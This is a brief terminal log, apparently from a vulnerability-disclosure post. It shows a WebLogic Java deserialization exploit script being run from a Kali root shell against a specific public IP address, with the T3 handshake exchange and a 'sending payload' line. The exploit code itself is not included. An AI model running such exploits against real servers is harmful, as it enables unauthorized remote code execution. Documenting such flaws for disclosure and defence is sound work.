 root@kali:~/java_unserialize_rce# python weblogic.py 219.232.202.154 8080 java_e
xp
connecting to 219.232.202.154 port 8080
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org